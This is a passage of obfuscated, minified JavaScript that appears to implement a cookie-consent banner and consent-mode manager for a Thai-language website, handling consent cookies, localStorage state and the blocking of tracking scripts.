WebSocket(sbUrlWebsocket),sbWebsocket['addEventLi'+_0x1a9589(0x21e,'z^zF')]('message',_0x42f987=>{}),sbWebsocket[_0x1a9589(0x61e,'wr8H')+'stener'](_0x1a9589(0x3a2,'&o8Q'),_0x3453ec=>{}),sbWebsocket[_0x1a9589(0x4c3,'KonQ')+'stener'](_0x2ec7ce[_0x1a9589(0x399,'oiGy')],async _0x21e918=>{const _0x437ab4=_0x1a9589;_0x2ec7ce[_0x437ab4(0x31c,')Thj')](_0x2ec7ce[_0x437ab4(0x987,'ralU')],_0x2ec7ce[_0x437ab4(0xbfb,'^G56')])?_0x4b0cd9[_0x437ab4(0xc6b,'TUIc')](_0x2ec7ce[_0x437ab4(0x196,'p3Gx')]):sbWebsocket=null;});}catch(_0x32d862){_0x2ec7ce[_0x1a9589(0xd06,'ralU')]==='qXBBg'?_0x2ec7ce['buQDQ'](_0x18a342,_0x2ec7ce['HRKkd'],_0x2ec7ce[_0x1a9589(0x113,'7bT#')],{'ad_storage':_0x2ec7ce[_0x1a9589(0xc09,'i67s')],'ad_user_data':_0x2ec7ce['tJkPE'],'ad_personalization':_0x2ec7ce[_0x1a9589(0x964,'7uJQ')],'analytics_storage':_0x2ec7ce[_0x1a9589(0x473,'$lRs')],'functionality_storage':_0x2ec7ce['yzYJB'],'personalization_storage':_0x2ec7ce[_0x1a9589(0x8a6,'lkl[')],'security_storage':_0x2ec7ce[_0x1a9589(0x2d6,'^EGZ')],'wait_for_update':0x1f4}):console[_0x1a9589(0x78a,'Sk%)')](_0x32d862);}}sb_q3xAamdSyJ();function sb_Om9HZVljMX(_0x2c3490){const _0x47c82e=_0xc3faa8,_0x5d539e={'jxzNy':_0x47c82e(0x202,'$lRs')+';]+)'};return document['cookie'][_0x47c82e(0x596,'PWe8')](_0x47c82e(0x1df,'$lRs')+_0x2c3490+_0x5d539e['jxzNy'])?.[_0x47c82e(0x28c,'tneZ')]()||'';}function sb_fKavnAQNGG(_0x270516){const _0x5dd9f3=_0xc3faa8,_0x1742a5={'Spnvx':function(_0x299c5e,_0x1779bf){return _0x299c5e+_0x1779bf;},'LyPkQ':function(_0x4f1d0b,_0x474950){return _0x4f1d0b*_0x474950;},'qPajD':function(_0xe7e899,_0x25a20b){return _0xe7e899*_0x25a20b;},'cjAcD':_0x5dd9f3(0x4d6,'qzYt')+'se','lHSdi':_0x5dd9f3(0x7d9,'K#9#'),'huIdk':_0x5dd9f3(0x8cc,'Tmel')};if(_0x270516){const _0xf56d19=new Date();_0xf56d19['setTime'](_0x1742a5[_0x5dd9f3(0x29e,'KZzL')](_0xf56d19[_0x5dd9f3(0xb77,'68ib')](),_0x1742a5['LyPkQ'](_0x1742a5[_0x5dd9f3(0xc65,'7uJQ')](_0x1742a5['qPajD'](0x18,0x3c),0x3c),0x3e8))),localStorage[_0x5dd9f3(0x390,'R0]A')](_0x1742a5['cjAcD'],_0xf56d19[_0x5dd9f3(0x680,'kHID')+'g']());}else _0x5dd9f3(0xba8,'d#2$')!==_0x1742a5[_0x5dd9f3(0x266,'tneZ')]?localStorage[_0x5dd9f3(0xbf7,'Jyc!')](_0x1742a5['cjAcD']):_0x521980=_0x74e377[0x2];document[_0x5dd9f3(0x4f5,'mLDD')+_0x5dd9f3(0x1d5,'5e4Y')](_0x1742a5['huIdk'])[_0x5dd9f3(0xa49,'NVQU')](_0x4684e7=>_0x4684e7[_0x5dd9f3(0x4d7,'oiGy')]());}async function sb_HxiCClhPHJ(_0x4f1192){const _0x50f566=_0xc3faa8,_0x589a36={'YGbaG':_0x50f566(0xb54,'68ib'),'sNtBU':function(_0x314700,_0x3b3447){return _0x314700!==_0x3b3447;},'HxDWz':_0x50f566(0xb9a,'wr8H'),'kRNWr':function(_0x3ca031,_0x7281,_0x28764b){return _0x3ca031(_0x7281,_0x28764b);},'AiVjI':_0x50f566(0x9c2,'TUIc'),'TTRaJ':function(_0x2a3442,_0x5b7059){return _0x2a3442+_0x5b7059;},'hSBcp':function(_0x5246ad,_0x5dde6c){return _0x5246ad*_0x5dde6c;},'AniAm':function(_0x5063f9,_0x3955e2){return _0x5063f9*_0x3955e2;},'oVeOy':function(_0x4752d7,_0x2062eb){return _0x4752d7*_0x2062eb;},'FrNiX':_0x50f566(0x930,'R0]A'),'EgTvC':';\x20path=/','GvViQ':function(_0x46b913){return _0x46b913();},'Dtkng':_0x50f566(0x65d,'Jp(L')+_0x50f566(0xb2b,'7uJQ'),'FnmmE':function(_0x316234,_0x693f00){return _0x316234===_0x693f00;},'qcabM':function(_0x4f6a9d){return _0x4f6a9d();},'zkNzX':function(_0x3ab8d8,_0x3f0b13){return _0x3ab8d8>_0x3f0b13;},'WubYp':function(_0xb8362c,_0x4569a4){return _0xb8362c(_0x4569a4);},'OAovz':_0x50f566(0x907,')Thj')+'t','zBmhN':function(_0x572fb0){return _0x572fb0();},'koKgj':function(_0x347019,_0xefe37b){return _0x347019>_0xefe37b;}};countSbTimeout=0x5;let _0x20bf7e=_0x589a36['AiVjI'],_0x1f9547=0x16d;var _0x3f1f4b='';if(_0x1f9547){var _0x214638=new Date();_0x214638[_0x50f566(0x395,'&o8Q')](_0x589a36[_0x50f566(0x933,'3yg9')](_0x214638['getTime'](),_0x589a36[_0x50f566(0xab4,')Thj')](_0x589a36[_0x50f566(0x6db,'Jyc!')](_0x589a36[_0x50f566(0xda2,'Jp(L')](_0x589a36[_0x50f566(0x566,'kHID')](_0x1f9547,0x18),0x3c),0x3c),0x3e8))),_0x3f1f4b=_0x589a36[_0x50f566(0x205,'ralU')](_0x589a36[_0x50f566(0xcdc,')Thj')],_0x214638['toUTCStrin'+'g']());}document['cookie']=_0x589a36[_0x50f566(0xa4b,'p3Gx')](_0x589a36[_0x50f566(0xaf9,'d#2$')](_0x589a36[_0x50f566(0x933,'3yg9')](_0x20bf7e,'='),_0x4f1192||'')+_0x3f1f4b,_0x589a36[_0x50f566(0x48e,'lkl[')]),await _0x589a36['GvViQ'](sb_KObVjDxinu),await sb_5zp4kVzOJn();let _0x42d6b1=JSON[_0x50f566(0x14b,'NVQU')](localStorage['getItem'](_0x589a36[_0x50f566(0x10e,'$CoS')]))||[];_0x589a36[_0x50f566(0x4a6,'mLDD')](sbDefaultConsentCookie,_0x50f566(0xa7e,'R0]A'))&&(_0x589a36[_0x50f566(0x21c,'Njtm')](sb_gpWGXRKBB0),_0x589a36[_0x50f566(0xa18,'fUpD')](sb_fKavnAQNGG));while(_0x589a36[_0x50f566(0xbd1,'8h[3')](_0x42d6b1[_0x50f566(0x18f,'fUpD')],0x0)){_0x589a36['WubYp'](sb_UlsFS4dPdB,_0x42d6b1[_0x50f566(0xcc0,'i67s')]());}localStorage[_0x50f566(0xc54,'Sk%)')](_0x589a36[_0x50f566(0x2e5,'68ib')]),localStorage[_0x50f566(0xc54,'Sk%)')](_0x589a36['OAovz']),_0x589a36[_0x50f566(0xd8,'PWe8')](sb_1kTAlDYV5n),_0x589a36[_0x50f566(0xe9,'kHID')](sb_IAW2BpbfsF),_0x589a36[_0x50f566(0x4c1,'sMUp')](sb_71H6t74XDM),_0x589a36[_0x50f566(0x816,'wr8H')](sb_vw53GhoNIR,!![]),Array[_0x50f566(0x174,'lkl[')](sbXpathsToClick)&&_0x589a36['koKgj'](sbXpathsToClick[_0x50f566(0xcc1,'Jp(L')],0x0)&&sbXpathsToClick[_0x50f566(0x107,'yIiH')](_0x4937b9=>{const _0x22c5fa=_0x50f566,_0x65d051={'nKUoE':function(_0x5d3aba,_0x3da3e6){return _0x5d3aba!==_0x3da3e6;},'hZAKz':_0x589a36['YGbaG']};_0x589a36[_0x22c5fa(0x25a,'KonQ')](_0x589a36[_0x22c5fa(0x7f6,'yIiH')],_0x22c5fa(0xb0a,'CC^#'))?_0x589a36[_0x22c5fa(0xd8c,'R*%x')](setTimeout,()=>{const _0x11cd67=_0x22c5fa;_0x65d051[_0x11cd67(0xd15,'i67s')](_0x65d051[_0x11cd67(0x7bb,'jLaR')],_0x11cd67(0x809,'IU(I'))?(_0x41570b=0x64,_0xf20c75=!![]):sb_7Y4Vxlv42j(_0x4937b9);},0x64):(_0x39b687[_0x22c5fa(0x713,'Tmel')+_0x22c5fa(0x187,'jLaR')][_0x22c5fa(0x87f,'ralU')+'ld'](_0x1a5b7d['createText'+_0x22c5fa(0x70a,'K#9#')](''),_0x5e44b3),_0x423b8[_0x22c5fa(0x61a,'R*%x')](_0x5f1f07));});}function sb_5KbXdO0Uxn(_0x1ef319,_0x510fdd){const _0x417040=_0xc3faa8,_0x2f823a={'DrCJZ':_0x417040(0x7db,'9bq$')},_0xdf5e7c=sb_5KbXdO0Uxn[_0x417040(0x854,'UO2z')]||(sb_5KbXdO0Uxn['canvas']=document['createElem'+_0x417040(0x9ac,'KonQ')](_0x2f823a['DrCJZ'])),_0xf4eac5=_0xdf5e7c[_0x417040(0x62f,'Jyc!')]('2d');_0xf4eac5['font']=_0x510fdd;const _0x118d97=_0xf4eac5['measureTex'+'t'](_0x1ef319);return Math[_0x417040(0x4b3,'$lRs')](_0x118d97[_0x417040(0x7dd,'wr8H')]);}function sb_FLAgayT0bK(_0xeb3852=!![]){const _0x432cc1=_0xc3faa8,_0x404612={'QkGIH':function(_0x5ac60a){return _0x5ac60a();},'DADux':function(_0x3164c5,_0xe9fc3a){return _0x3164c5>_0xe9fc3a;},'kOgIS':function(_0x2ce0a3,_0x5f37ad){return _0x2ce0a3!==_0x5f37ad;},'lvWbv':_0x432cc1(0x5e4,'9bq$'),'BvCkm':_0x432cc1(0x703,'Jyc!')+_0x432cc1(0x605,'TUIc'),'jikpa':'consent','SAVoT':_0x432cc1(0x6fa,'CC^#'),'CVYYK':'เราใช้คุกก'+_0x432cc1(0xc43,'UO2z')+_0x432cc1(0xcbf,'d#2$')+_0x432cc1(0xb93,'UO2z')+_0x432cc1(0x769,'7uJQ')+'บการณ์การใ'+_0x432cc1(0x7da,'K#9#')+'ซต์,\x20การวิ'+_0x432cc1(0x8cb,'R*%x')+_0x432cc1(0xd3e,'$lRs')+_0x432cc1(0xd66,'oiGy')+_0x432cc1(0x80f,'mOzE')+'ลาดของเรา\x20'+_0x432cc1(0x422,'ralU')+_0x432cc1(0xac9,'d#2$')+_0x432cc1(0x146,'7uJQ')+_0x432cc1(0x453,'$lRs')+'บไซต์ของคุ'+_0x432cc1(0x440,'qzYt')+_0x432cc1(0x626,'Sk%)')+'ออนุญาติให'+_0x432cc1(0x225,'R0]A')+'กี้ในการเก'+_0x432cc1(0x4ba,'$lRs')+_0x432cc1(0xeb,'Tmel')+_0x432cc1(0xce1,'lkl['),'ZIgue':_0x432cc1(0xda5,'^EGZ'),'cumej':function(_0x4c4e1f,_0x434898,_0x1926ac){return _0x4c4e1f(_0x434898,_0x1926ac);},'zLVUR':_0x432cc1(0xa6b,'CC^#'),'lnbok':function(_0x142bfa,_0x545f40){return _0x142bfa<_0x545f40;},'hrKVL':function(_0x2aa970,_0x3b2c32){return _0x2aa970>_0x3b2c32;},'yVjYB':_0x432cc1(0x4b0,'7uJQ'),'CowNP':_0x432cc1(0x710,'NVQU')+_0x432cc1(0xc8d,'Jyc!'),'wHkka':function(_0x570f23,_0x2660a3){return _0x570f23===_0x2660a3;},'BkhLo':'ClRMN','RVEBY':function(_0x58f723,_0x2a1809){return _0x58f723===_0x2a1809;},'JyRtp':_0x432cc1(0xd07,'wr8H'),'Dmwsz':_0x432cc1(0xb7b,'tneZ'),'pFLVj':function(_0x3aee00,_0x3c7be7){return _0x3aee00||_0x3c7be7;},'tnJjs':_0x432cc1(0xa38,'UO2z')+':left;\x20pos'+_0x432cc1(0x983,'^G56')+'d;\x20z-index'+_0x432cc1(0xd56,'oiGy')+'7;'};if(document[_0x432cc1(0xada,'Jyc!')+_0x432cc1(0x9d5,'5e4Y')](_0x404612[_0x432cc1(0xd30,'mOzE')]))return;const _0x98c6d5=document[_0x432cc1(0x9c5,'d#2$')+_0x432cc1(0x758,'z^zF')](_0x404612['SAVoT']);_0x98c6d5[_0x432cc1(0xb57,'^EGZ')+'te']('id',_0x404612['jikpa']);const _0x5ba1f4=_0x404612[_0x432cc1(0x4a7,'R*%x')];let _0x1fd6fc='';if(sbConfigPolicyText){if(_0x404612['kOgIS'](_0x404612[_0x432cc1(0x354,'wr8H')],_0x404612[_0x432cc1(0x3d9,'IU(I')]))_0x404612[_0x432cc1(0xba,'7uJQ')](_0x1abeea);else{let _0xe261d5=sbConfigPolicyText['split']('\x5cn');_0xe261d5[_0x432cc1(0x90b,'d#2$')](_0x272217=>{const _0x22ef71=_0x432cc1;_0x404612[_0x22ef71(0x937,'(P]d')](_0x272217[_0x22ef71(0xab0,'kHID')],_0x1fd6fc[_0x22ef71(0x319,'K#9#')])&&(_0x404612[_0x22ef71(0x556,'$lRs')](_0x404612[_0x22ef71(0x263,'qzYt')],_0x404612[_0x22ef71(0x4a0,'tneZ')])?_0x164b60+=0x64:_0x1fd6fc=_0x272217);});}}else _0x1fd6fc=_0x5ba1f4;const _0x2ee8ec=_0x404612[_0x432cc1(0x43a,'fUpD')](sb_5KbXdO0Uxn,_0x1fd6fc,_0x432cc1(0x711,'TUIc'));let _0x3008a6=_0x432cc1(0xb78,'z^zF'),_0x3a94d5=_0x404612['zLVUR'];_0x404612[_0x432cc1(0xaf3,'wr8H')](_0x2ee8ec,0x352)&&_0x404612['hrKVL'](window[_0x432cc1(0xb9d,'KZzL')][_0x432cc1(0x3b0,'KZzL')],0x400)&&(_0x3008a6=_0x404612[_0x432cc1(0x15d,'^EGZ')],_0x3a94d5=_0x404612[_0x432cc1(0x1dd,'mLDD')]);let _0x10fee3='';sbUrl[_0x432cc1(0x641,'yIiH')](_0x404612[_0x432cc1(0x25b,'mOzE')])&&(_0xeb3852=![]);if(_0xeb3852){if(_0x404612['wHkka'](_0x404612['BkhLo'],_0x432cc1(0x1c7,'(P]d'))){let _0x47c183=_0x29ba85[_0x432cc1(0x8f9,'CC^#')](_0x12996f['getItem'](_0x404612[_0x432cc1(0x84e,'mOzE')]))||[];_0x47c183[_0x432cc1(0x5be,'PWe8')](_0x54615c),_0x57f2ae[_0x432cc1(0x66b,'mOzE')](_0x432cc1(0x134,'K#9#')+_0x432cc1(0xc5e,'KZzL'),_0x559caa[_0x432cc1(0x704,'$CoS')](_0x47c183));}else _0x10fee3=_0x432cc1(0xa29,'qzYt')+_0x432cc1(0xaa6,'sMUp')+_0x432cc1(0x470,'KZzL')+_0x432cc1(0xd2c,'R0]A')+_0x432cc1(0x666,'HRK7')+_0x432cc1(0x6e1,')Thj')+_0x432cc1(0x529,'7bT#')+_0x432cc1(0x493,'&o8Q')+_0x432cc1(0xce9,'fUpD')+_0x432cc1(0x140,'7bT#')+_0x432cc1(0x900,'kHID')+'om:4px;\x22>\x0a'+_0x432cc1(0x8c4,')Thj')+'tyle=\x22font'+'-family:\x27I'+_0x432cc1(0x25f,'&o8Q')+_0x432cc1(0x638,'fUpD')+_0x432cc1(0xa39,'YLf@')+_0x432cc1(0xccf,'KZzL')+_0x432cc1(0x874,'jLaR')+_0x432cc1(0x91a,'PWe8')+_0x432cc1(0x7d6,'Jyc!')+_0x432cc1(0xb7,'sIRk')+'none;\x20disp'+'lay:\x20flex;'+_0x432cc1(0xc9,'Njtm')+_0x432cc1(0x6c9,'$lRs')+_0x432cc1(0xc9d,'lkl[')+_0x432cc1(0x369,'TUIc')+'tps://sabl'+'e.asia\x22\x20ta'+'rget=\x22_bla'+'nk\x22\x20title='+_0x432cc1(0x794,'sIRk')+'Data\x20Platf'+_0x432cc1(0x9a8,'TUIc')+_0x432cc1(0x79f,'PWe8')+_0x432cc1(0x5e9,'R0]A')+_0x432cc1(0x959,'5e4Y')+_0x432cc1(0x9b1,'tneZ')+'le-sales-a'+_0x432cc1(0xb7a,'CC^#')+_0x432cc1(0xa30,'8h[3')+_0x432cc1(0x991,'mOzE')+'yle=\x22margi'+'n:\x200\x20!impo'+_0x432cc1(0x8ae,'fUpD')+'th:auto;\x22\x20'+'title=\x22Cus'+'tomer\x20Data'+_0x432cc1(0xa50,'$CoS')+_0x432cc1(0x693,'oiGy')+'omer\x20Data\x20'+'Platform\x22>'+_0x432cc1(0x8a2,'d#2$')+_0x432cc1(0xa62,'tneZ')+'v>';}_0x98c6d5[_0x432cc1(0x5ca,'kHID')]=_0x432cc1(0x97d,'^EGZ')+_0x432cc1(0x296,'KonQ')+_0x432cc1(0xa71,'R*%x')+'r:'+sbConsentBgColor+('!important'+_0x432cc1(0x514,'KZzL')+'fixed;left'+':')+_0x3a94d5+(_0x432cc1(0xad8,'qzYt')+_0x432cc1(0x4cf,'9bq$'))+_0x3008a6+(_0x432cc1(0x6c2,'R0]A')+'te;border-'+'radius:8px'+_0x432cc1(0xae7,'IU(I')+'px\x20solid\x20#'+_0x432cc1(0x659,'Njtm')+_0x432cc1(0xd4,'HRK7')+_0x432cc1(0xb9b,'Tmel')+'ans\x20Thai\x27,'+'Arial,\x20Hel'+_0x432cc1(0xbf1,'p3Gx')+_0x432cc1(0xa4c,'9bq$')+_0x432cc1(0xd45,'Jp(L')+':-40%;marg'+_0x432cc1(0x678,'$CoS')+'1.5rem;z-i'+_0x432cc1(0x732,'d#2$')+_0x432cc1(0xd7c,'Jp(L'))+sbCssConsentConfig+(_0x432cc1(0xa93,'R0]A')+_0x432cc1(0x404,'d#2$')+_0x432cc1(0xd48,')Thj')+'rem;color:')+sbConsentTextColor+(_0x432cc1(0x464,'CC^#')+_0x432cc1(0x75d,'YLf@')+_0x432cc1(0x572,'^EGZ')+_0x432cc1(0x408,'$CoS')+_0x432cc1(0x4e9,'UO2z')+_0x432cc1(0x6ca,'$lRs')+_0x432cc1(0xbcb,'lkl[')+'>\x0a\x20\x20\x20\x20\x20\x20\x20\x20')+sbConfigPolicyTitle+('\x0a\x20\x20\x20\x20\x20\x20</d'+_0x432cc1(0x595,'p3Gx')+'<div\x20style'+_0x432cc1(0xba0,'sMUp')+_0x432cc1(0x7bf,'$lRs')+_0x432cc1(0xcf3,'Jyc!')+_0x432cc1(0x73f,'lkl[')+_0x432cc1(0x5d3,'Sk%)')+_0x432cc1(0xd41,'Jp(L')+_0x432cc1(0x6ef,'d#2$')+_0x432cc1(0xd31,'HRK7')+_0x432cc1(0xa73,'$CoS')+_0x432cc1(0x8ed,'TUIc')+_0x432cc1(0x36b,'PWe8'))+(sbConfigPolicyText?.[_0x432cc1(0x2a6,'mOzE')]('\x5cn','\x0a')[_0x432cc1(0xc86,'qzYt')]('\x5ct','\x09')||_0x5ba1f4)+('\x0a\x20\x20\x20\x20\x20\x20</d'+_0x432cc1(0xa25,'mOzE')+_0x432cc1(0x30b,'yIiH')+_0x432cc1(0xb81,'sIRk')+_0x432cc1(0x8fa,'KZzL')+_0x432cc1(0x67c,'kHID')+_0x432cc1(0xb5f,'HRK7')+_0x432cc1(0x7be,'tneZ')+':\x27IBM\x20Plex'+_0x432cc1(0x217,'&o8Q')+'\x27,Arial,\x20H'+_0x432cc1(0x66a,'jLaR')+'sans-serif'+_0x432cc1(0x910,'&o8Q'))+(_0x404612[_0x432cc1(0x484,'jLaR')](sbConsentTextColor,_0x404612[_0x432cc1(0xcfe,'HRK7')])?_0x404612[_0x432cc1(0x108,'&o8Q')]:sbConsentTextColor)+(_0x432cc1(0x464,'CC^#')+';font-weig'+_0x432cc1(0xacb,')Thj')+'t-size:12p'+_0x432cc1(0x6e9,'NVQU')+_0x432cc1(0xca,'fUpD')+'m;\x22\x20href=\x22')+_0x404612[_0x432cc1(0xb85,'mOzE')](sbConfigPolicyLink,'#')+(_0x432cc1(0x29d,'R*%x')+_0x432cc1(0x335,'$lRs')+_0x432cc1(0x5a5,'oiGy')+'</a>\x0a\x20\x20\x20\x20\x20'+_0x432cc1(0x1b3,'z^zF')+_0x432cc1(0x19d,'5e4Y')+_0x432cc1(0x32b,'UO2z'))+sbConsentButtonColor+(_0x432cc1(0xacf,'&o8Q')+_0x432cc1(0x162,'Njtm')+_0x432cc1(0x55e,'(P]d'))+sbConsentButtonColor+(_0x432cc1(0x967,'NVQU')+_0x432cc1(0x879,'$lRs')+'lor:')+sbConsentButtonColor+(_0x432cc1(0x1a8,'$CoS')+_0x432cc1(0x39f,'tneZ'))+sbConsentButtonTextColor+(_0x432cc1(0xce5,'tneZ')+_0x432cc1(0xaf2,'$CoS')+_0x432cc1(0x68a,'mOzE')+_0x432cc1(0x100,'3yg9')+_0x432cc1(0x76c,'fUpD')+_0x432cc1(0x461,'yIiH')+'t:0;margin'+'-left:auto'+_0x432cc1(0x700,'i67s')+_0x432cc1(0x7dc,'z^zF')+'t-size:16p'+_0x432cc1(0x592,')Thj')+_0x432cc1(0x3d3,'tneZ')+_0x432cc1(0x7e9,'68ib')+'cept\x27)\x22>\x0a\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20\x20ย'+_0x432cc1(0x2e3,'7bT#')+'มด\x0a\x20\x20\x20\x20\x20\x20\x20'+_0x432cc1(0x7e5,'R*%x')+'\x0a\x20\x20\x20\x20\x20\x20</d'+_0x432cc1(0x26e,'sMUp')+_0x432cc1(0x3a4,'jLaR'))+_0x10fee3+(_0x432cc1(0xb94,'KonQ')+'\x20\x20'),_0x98c6d5[_0x432cc1(0x721,'Jyc!')][_0x432cc1(0x43b,'^G56')]=_0x404612[_0x432cc1(0xb0f,'(P]d')],document[_0x432cc1(0xbe4,'yIiH')][_0x432cc1(0x226,'^EGZ')+'d'](_0x98c6d5),_0x404612[_0x432cc1(0x30d,'KonQ')](sb_WsexuThVAs),_0x404612['cumej'](setTimeout,sb_WsexuThVAs,0x1f4),setTimeout(sb_WsexuThVAs,0x7d0);}function sb_hOgX7LeFaj(){const _0x40de6b=_0xc3faa8,_0x4e88c4={'eYHsO':function(_0x4091ba,_0x394196){return _0x4091ba(_0x394196);},'hFDrJ':function(_0x513f74){return _0x513f74();},'gVCcD':_0x40de6b(0xab5,'KonQ')+'ent','DBEmP':_0x40de6b(0xd47,'i67s'),'cAepJ':'eaPRo','WUIDx':_0x40de6b(0x15a,'PWe8'),'pOAps':function(_0xac6dd4,_0x477a47){return _0xac6dd4*_0x477a47;},'VvJCJ':function(_0x456e85,_0x16959c){return _0x456e85*_0x16959c;},'xqjhm':function(_0x44e8ac,_0x821938){return _0x44e8ac*_0x821938;},'XnsQk':function(_0x1cf1c1,_0x4885c4){return _0x1cf1c1+_0x4885c4;},'SIoyS':';\x20expires=','zXcHs':function(_0x52fb55,_0x277319){return _0x52fb55+_0x277319;},'usuYA':function(_0x2f7275,_0x5e14f8){return _0x2f7275||_0x5e14f8;},'xWdCC':_0x40de6b(0x2de,'wr8H')};if(!document[_0x40de6b(0x14d,'CC^#')+_0x40de6b(0xac8,'NVQU')]('notStoreEv'+_0x40de6b(0xa43,'7bT#'))){const _0x143790=document[_0x40de6b(0x425,'TUIc')+_0x40de6b(0x9ac,'KonQ')](_0x40de6b(0x524,'K#9#'));_0x143790[_0x40de6b(0x40e,'K#9#')+'te']('id',_0x40de6b(0x652,'68ib')+_0x40de6b(0x8d0,'3yg9')),_0x143790[_0x40de6b(0xc5f,'mLDD')]=_0x40de6b(0x86b,'&o8Q')+'src=\x22https'+_0x40de6b(0x867,'d#2$')+_0x40de6b(0xca5,'KonQ')+_0x40de6b(0x46c,'yIiH')+_0x40de6b(0x394,'yIiH')+_0x40de6b(0x16d,'7uJQ')+_0x40de6b(0x5a7,'kHID')+_0x40de6b(0x2fe,'i67s')+_0x40de6b(0xc6f,'7uJQ')+_0x40de6b(0x35e,'Jp(L')+'\x20',document[_0x40de6b(0xd83,'Njtm')][_0x40de6b(0x3cf,'5e4Y')+'d'](_0x143790);}_0x4e88c4[_0x40de6b(0x6b8,'z^zF')](sb_fKavnAQNGG);let _0x1ce4d8=_0x4e88c4[_0x40de6b(0x154,'sIRk')],_0x74f0ce=0x16d;var _0x45c26a='',_0x5c287b=_0x4e88c4[_0x40de6b(0x88b,'5e4Y')];if(_0x74f0ce){if(_0x4e88c4[_0x40de6b(0xbf9,'wr8H')]===_0x4e88c4[_0x40de6b(0x530,'sMUp')])_0x4e88c4[_0x40de6b(0x78e,'^EGZ')](_0x99b5bc,{'event':_0x1d00cd});else{var _0x5298fa=new Date();_0x5298fa[_0x40de6b(0x73a,'tneZ')](_0x5298fa[_0x40de6b(0x6ad,'d#2$')]()+_0x4e88c4[_0x40de6b(0x48a,'d#2$')](_0x4e88c4['VvJCJ'](_0x4e88c4[_0x40de6b(0xbc5,'tneZ')](_0x74f0ce,0x18)*0x3c,0x3c),0x3e8)),_0x45c26a=_0x4e88c4[_0x40de6b(0x223,'Njtm')](_0x4e88c4[_0x40de6b(0x270,'IU(I')],_0x5298fa[_0x40de6b(0x3c5,'KZzL')+'g']());}}document[_0x40de6b(0x5b0,'7bT#')]=_0x4e88c4[_0x40de6b(0x64b,'lkl[')](_0x4e88c4[_0x40de6b(0x163,'5e4Y')](_0x4e88c4[_0x40de6b(0xa9a,'$lRs')](_0x4e88c4[_0x40de6b(0xba4,'^G56')](_0x1ce4d8,'='),_0x4e88c4['usuYA'](_0x5c287b,'')),_0x45c26a),_0x4e88c4[_0x40de6b(0x339,'HRK7')]);}async function sb_FOMZnSyKfB(){const _0x4d9b44=_0xc3faa8,_0x30440b={'cVGzU':_0x4d9b44(0xb24,'K#9#')+'pe','jblXy':_0x4d9b44(0x745,'7bT#')+_0x4d9b44(0x1d9,'YLf@')+_0x4d9b44(0x101,'Tmel'),'rvmCj':function(_0x427a83){return _0x427a83();},'DqUli':'script','dhyXe':function(_0x3abe76,_0x4a96b4){return _0x3abe76<_0x4a96b4;},'PRoyT':function(_0x26497f,_0x576b0f){return _0x26497f!==_0x576b0f;},'pZPKS':_0x4d9b44(0x61f,'YLf@'),'YYlfB':_0x4d9b44(0xc41,'UO2z'),'rHSvv':function(_0x52780a,_0x1bd808){return _0x52780a(_0x1bd808);},'usCkn':_0x4d9b44(0xb58,'TUIc'),'AbRmY':function(_0x1ded13,_0x3447c3){return _0x1ded13===_0x3447c3;},'ocftg':_0x4d9b44(0xce0,'z^zF'),'UVCre':function(_0x141e48,_0x243f2c){return _0x141e48(_0x243f2c);},'aPHvn':function(_0xdc1224,_0xb993d6){return _0xdc1224===_0xb993d6;},'NBeET':_0x4d9b44(0xa02,'PWe8'),'AatQK':'FOuTe','igkMy':function(_0x2dd8fd,_0x51c98d,_0x2e6152){return _0x2dd8fd(_0x51c98d,_0x2e6152);}};let _0x4d51b7=![];const _0x219710=document[_0x4d9b44(0x1d1,'K#9#')+_0x4d9b44(0x613,'jLaR')](_0x30440b['DqUli']);for(let _0x84c817=0x0;_0x30440b[_0x4d9b44(0x73e,'ralU')](_0x84c817,_0x219710[_0x4d9b44(0xadb,'HRK7')]);_0x84c817++){if(_0x30440b[_0x4d9b44(0x7c2,'^G56')](_0x30440b[_0x4d9b44(0xb65,'68ib')],_0x30440b['YYlfB'])){const _0x5b60d5=_0x219710[_0x84c817];(_0x5b60d5['src']&&generalTrackingScriptPatterns['some'](_0x41bb06=>_0x5b60d5['src'][_0x4d9b44(0x536,'qzYt')](_0x41bb06))||_0x5b60d5['id']&&generalTrackingScriptPatterns[_0x4d9b44(0xda6,'Tmel')](_0x570e30=>_0x5b60d5['id'][_0x4d9b44(0xa09,'mLDD')](_0x570e30))||_0x5b60d5[_0x4d9b44(0xb50,'jLaR')]&&generalTrackingScriptPatterns[_0x4d9b44(0x905,'kHID')](_0x4bc66f=>_0x5b60d5[_0x4d9b44(0x4f4,'^EGZ')][_0x4d9b44(0xace,'fUpD')](_0x4bc66f)))&&(_0x4d51b7=!![],_0x30440b[_0x4d9b44(0x2c0,'UO2z')](sb_OwJYafw0u6,_0x5b60d5));}else{if(_0x39b379&&_0x59d7bf[_0x4d9b44(0x209,'YLf@')]===0x1)_0x5a9ee0[_0x4d9b44(0xd02,'wr8H')](_0x2ffa1e[_0x4d9b44(0xbc3,'^G56')](_0x31c4c9));else{const _0x57b14c=new _0x357edf();_0x57b14c[_0x4d9b44(0xbe7,'7bT#')]('POST',_0x28b2f2),_0x57b14c[_0x4d9b44(0xa47,'$CoS')+_0x4d9b44(0x9e6,'8h[3')](_0x30440b[_0x4d9b44(0x3db,'Tmel')],_0x30440b['jblXy']),_0x57b14c[_0x4d9b44(0x668,'UO2z')](_0x46a7b0[_0x4d9b44(0x414,'R0]A')](_0x33af52));}}}const _0x11890f=document[_0x4d9b44(0x744,'3yg9')+_0x4d9b44(0x860,'&o8Q')](_0x30440b[_0x4d9b44(0x756,'tneZ')]);for(let _0x15efb7=0x0;_0x30440b['dhyXe'](_0x15efb7,_0x11890f[_0x4d9b44(0x4b4,'KonQ')]);_0x15efb7++){const _0x552db9=_0x11890f[_0x15efb7];if(_0x552db9['src']&&generalTrackingScriptPatterns['some'](_0x2f2328=>_0x552db9[_0x4d9b44(0x181,'^G56')]['includes'](_0x2f2328))){if(_0x30440b[_0x4d9b44(0xc9a,'Jp(L')](_0x4d9b44(0xb5e,'wr8H'),_0x30440b[_0x4d9b44(0x554,'IU(I')])){if(_0x10c7c4){const _0x543e4f=_0x1fec42[_0x4d9b44(0x504,'3yg9')](_0x50c317,arguments);return _0x533266=null,_0x543e4f;}}else 